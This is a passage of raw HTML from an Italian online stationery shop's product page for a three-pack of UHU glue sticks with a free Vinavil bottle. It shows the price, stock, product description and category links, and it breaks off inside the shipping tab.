<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2792 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/categoria-prodotto/scuola/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/classroom-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/classroom-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/classroom-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/classroom-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/classroom.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Scuola</span></a></li>
<li id="menu-item-2819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/categoria-prodotto/ufficio/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/workspace-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/workspace-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/workspace-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/workspace-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/workspace.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Ufficio</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2820 item-level-1" ><a href="https://centroscuola.net/categoria-prodotto/modulistica/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/invoice-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/invoice-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/invoice-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/invoice-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/invoice.png 512w" sizes="(max-width: 150px) 100vw, 150px" />Modulistica</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18871 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/categoria-prodotto/eco-friendly/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/ecology-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/ecology-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/ecology-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/ecology-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/ecology.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Eco-Friendly</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://centroscuola.net/?page_id=309" title="Il mio account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Accedi / Registrati			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Registrati</span><a class="create-account-link" href="https://centroscuola.net/?page_id=309&#038;action=register">Crea un account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://centroscuola.net/?page_id=309" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="744d3c1368" /><input type="hidden" name="_wp_http_referer" value="/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<div class="login-form-footer">
					<a href="https://centroscuola.net/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Password dimenticata?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://centroscuola.net/cart/" title="Carrello">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>oggetti</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-14445" class="product type-product post-14445 status-publish first instock product_cat-accessori-per-la-scuola product_cat-articoli-per-le-arti product_cat-cancelleria product_cat-colla product_cat-decoupage product_cat-scuola has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-21074-css" href="https://centroscuola.net/wp-content/uploads/elementor/css/post-21074.css?ver=1765280994" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="21074" class="elementor elementor-21074">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-19fa82c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="19fa82c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4eb53a70" data-id="4eb53a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a0ed0e wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="61a0ed0e" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-150x106.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg"><img loading="lazy" width="700" height="495" src="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-700x495.jpg" class="wp-post-image wp-post-image" alt="colla-stick-uhu-3-stick-vinavil-omaggio" title="stick-colla-uhu-21gr" data-caption="" data-src="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg" data-large_image="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg" data-large_image_width="1754" data-large_image_height="1240" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-700x495.jpg 700w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-430x304.jpg 430w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-150x106.jpg 150w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-566x400.jpg 566w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-1132x800.jpg 1132w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-768x543.jpg 768w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-300x212.jpg 300w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee-1536x1086.jpg 1536w, https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg 1754w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clicca per ingrandire</span></a></div>
					</div>
			</div>

	</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76f0dbb1" data-id="76f0dbb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404d7c42 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="404d7c42" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3f42fc72 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3f42fc72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b710065" data-id="2b710065" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e6cdcec elementor-widget__width-auto wd-single-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1e6cdcec" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb">				<a href="https://centroscuola.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://centroscuola.net/categoria-prodotto/scuola/" class="breadcrumb-link">
					Scuola				</a>
							<a href="https://centroscuola.net/categoria-prodotto/scuola/articoli-per-le-arti/" class="breadcrumb-link">
					Articoli per le Arti				</a>
							<a href="https://centroscuola.net/categoria-prodotto/scuola/articoli-per-le-arti/decoupage/" class="breadcrumb-link breadcrumb-link-last">
					Découpage				</a>
							<span class="breadcrumb-last">
					Stick Colla UHU 3&#215;21 gr. + Vinavil 50gr. Omaggio				</span>
			</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-28de1c07 text-right elementor-widget__width-auto elementor-hidden-mobile wd-single-nav elementor-widget elementor-widget-wd_single_product_nav" data-id="28de1c07" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://centroscuola.net/prodotto/colla-stick-uhu-3x40-vinavil-50/"></a>

			<div class="wd-dropdown">
				<a href="https://centroscuola.net/prodotto/colla-stick-uhu-3x40-vinavil-50/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="304" src="https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-430x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="colla-stick-grande-vinavil-omaggio" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-430x304.jpg 430w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-150x106.jpg 150w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-700x495.jpg 700w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-566x400.jpg 566w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-1132x800.jpg 1132w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-768x543.jpg 768w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-300x212.jpg 300w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb-1536x1086.jpg 1536w, https://centroscuola.net/wp-content/uploads/2020/07/gbgbbgbbbgbggb.jpg 1754w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://centroscuola.net/prodotto/colla-stick-uhu-3x40-vinavil-50/" class="wd-entities-title">
						Colla Stick UHU 3x40 gr. + Vinavil 50gr. Omaggio					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>7,25</span> <small class="woocommerce-price-suffix">IVA inclusa</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://centroscuola.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Torna ai prodotti		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://centroscuola.net/prodotto/colla-stick-renature-uhu-3x21/"></a>

			<div class="wd-dropdown">
				<a href="https://centroscuola.net/prodotto/colla-stick-renature-uhu-3x21/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="304" src="https://centroscuola.net/wp-content/uploads/2020/07/renatuee-430x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="colla uhu renature rispetta l&#039;ambiente" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2020/07/renatuee-430x304.jpg 430w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-150x106.jpg 150w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-700x495.jpg 700w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-566x400.jpg 566w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-1132x800.jpg 1132w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-768x543.jpg 768w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-300x212.jpg 300w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee-1536x1086.jpg 1536w, https://centroscuola.net/wp-content/uploads/2020/07/renatuee.jpg 1754w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://centroscuola.net/prodotto/colla-stick-renature-uhu-3x21/" class="wd-entities-title">
						Colla Stick ReNature UHU 3x21 gr. + Vinavil50gr.					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,99</span> <small class="woocommerce-price-suffix">IVA inclusa</small>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-400d25a8 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="400d25a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4faf92b5" data-id="4faf92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a51ded2 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="7a51ded2" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Stick Colla UHU 3&#215;21 gr. + Vinavil 50gr. Omaggio
	</h1>
		</div>
				</div>
				<div class="elementor-element elementor-element-71241d17 wd-style-shadow elementor-widget__width-auto wd-single-brands text-left elementor-widget elementor-widget-wd_single_product_brands" data-id="71241d17" data-element_type="widget" data-widget_type="wd_single_product_brands.default">
				<div class="elementor-widget-container">
			<div class="wd-product-brands set-mb-s">							<a href="https://centroscuola.net/brand/uhu/">
				<img src="https://centroscuola.net/wp-content/uploads/2022/04/1280px-UHU_logo.svg1_.png" title="UHU" alt="UHU" >			</a>
			</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2ba14672 elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="2ba14672" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,89</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7a0cd74f wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="7a0cd74f" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
			<p class="stock in-stock">15 disponibili</p>

	
	<form class="cart" action="https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696d467c36b7a">Stick Colla UHU 3x21 gr. + Vinavil 50gr. Omaggio quantità</label>
		<input
			type="number"
			id="quantity_696d467c36b7a"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			title="Qtà"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="14445" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
		</div>
				</div>
				<div class="elementor-element elementor-element-64f7160e elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="64f7160e" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="14445" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f74a4a2 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="5f74a4a2" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
				<a href="https://centroscuola.net/compare/" data-id="14445" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ca61a2e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ca61a2e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2837c008 wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2837c008" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				COD:			</span>
			<span class="sku">
				D1235			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://centroscuola.net/categoria-prodotto/scuola/accessori-per-la-scuola/" rel="tag">Accessori per la Scuola</a><span class="meta-sep">,</span> <a href="https://centroscuola.net/categoria-prodotto/scuola/articoli-per-le-arti/" rel="tag">Articoli per le Arti</a><span class="meta-sep">,</span> <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a><span class="meta-sep">,</span> <a href="https://centroscuola.net/categoria-prodotto/cancelleria/colla/" rel="tag">Colla</a><span class="meta-sep">,</span> <a href="https://centroscuola.net/categoria-prodotto/scuola/articoli-per-le-arti/decoupage/" rel="tag">Découpage</a><span class="meta-sep">,</span> <a href="https://centroscuola.net/categoria-prodotto/scuola/" rel="tag">Scuola</a></span>
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3bc451bd elementor-widget elementor-widget-wd_social_buttons" data-id="3bc451bd" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-left">

									<span class="wd-label">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Collegamento sociale di Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Collegamento social di Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/&media=https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg&description=Stick+Colla+UHU+3%26%23215%3B21+gr.+%2B+Vinavil+50gr.+Omaggio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Link social pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin collegamento sociale">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" target="_blank" class=" wd-social-icon social-tg" aria-label="Collegamento social di Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6a269f74 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a269f74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7655f618" data-id="7655f618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-761bb791 wd-single-tabs elementor-widget elementor-widget-wd_single_product_tabs" data-id="761bb791" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
				<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
			<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
														<li class="description_tab active" id="tab-title-description"
						role="tab" aria-controls="tab-description">
						<a class="wd-nav-link" href="#tab-description">
							<span class="nav-link-text wd-tabs-title">
								Descrizione							</span>
						</a>
					</li>

																			<li class="additional_information_tab" id="tab-title-additional_information"
						role="tab" aria-controls="tab-additional_information">
						<a class="wd-nav-link" href="#tab-additional_information">
							<span class="nav-link-text wd-tabs-title">
								Informazioni aggiuntive							</span>
						</a>
					</li>

																			<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
						role="tab" aria-controls="tab-wd_additional_tab">
						<a class="wd-nav-link" href="#tab-wd_additional_tab">
							<span class="nav-link-text wd-tabs-title">
								Spedizione &amp; Consegna							</span>
						</a>
					</li>

												</ul>
		</div>

								<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--description" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
									

<h1>Stick Colla UHU 3&#215;40 gr. + Vinavil 50gr. Omaggio</h1>
<p>La colla stick UHU, un classico da generazioni!<br />
UHU Stic è il classico bastoncino di colla che da generazioni ci accompagna a scuola, dalle elementari fino all&#8217;università, e in molti casi anche in ufficio. Da oggi in un nuovo particolare formato da 3 stick con una simpatica colla vinilica a portachiave &#8220;Vinavillino&#8221; con 50gr. di Vinavil all&#8217;interno.<br />
Stick di colla a base acqua in formato solido, incolla carta, cartoncino, carta velina, cartone, fotografie, etichette, polistirolo espanso e tessuti. Stick colla uhu + vinavil 50gr. omaggio.</p>
<p>Caratteristiche:</p>
<p>privo di solventi garantisce massima sicurezza e libertà di utilizzo anche per i bambini<br />
non sporca, si lava con acqua, senza solventi, sicura e facile da usare anche per i bambini in autonomia.<br />
disponibile in tre formati: 8,2 gr per l&#8217;astuccio di scuola, 21 grammi per casa e ufficio, 40 gr per utilizzi molto frequenti.<br />
tappo a vite per prevenire l&#8217;essiccazione del prodotto.<br />
Che dobbiate incollare un disegno sul quadernone di scuola, realizzare un collage, incollare le foto sull&#8217;album delle vacanze o un grafico per la presentazione in ufficio&#8230; c&#8217;è e ci sarà sempre UHU Stick!</p>
							</div>
								<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--additional_information wd-single-attrs wd-layout-list wd-style-bordered" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
									

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marchi				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://centroscuola.net/brand/uhu/" rel="tag">UHU</a></p>
			</td>
		</tr>
	</table>
							</div>
								<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--wd_additional_tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
												<link rel="stylesheet" id="elementor-post-20794-css" href="https://centroscuola.net/wp-content/uploads/elementor/css/post-20794.css?ver=1765280994" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="20794" class="elementor elementor-20794">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="https://centroscuola.net/wp-content/uploads/elementor/thumbs/wd-ship-1-po4g1qid2ybjf1q2ht43fnoof9l4wynt2gduk1z85w.jpg"alt="">
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="https://centroscuola.net/wp-content/uploads/elementor/thumbs/wd-ship-2-po4g1qid2ybjf1q2ht43fnoof9l4wynt2gduk1z85w.jpg"alt="">
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
